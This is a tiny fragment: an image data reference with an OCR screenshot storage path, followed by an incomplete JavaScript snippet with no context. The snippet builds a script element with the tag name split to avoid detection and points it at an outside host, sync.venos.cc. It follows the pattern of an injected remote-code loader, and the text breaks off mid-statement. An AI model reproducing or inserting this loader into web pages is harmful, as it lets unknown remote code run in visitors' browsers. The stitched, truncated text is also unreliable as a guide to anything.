
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';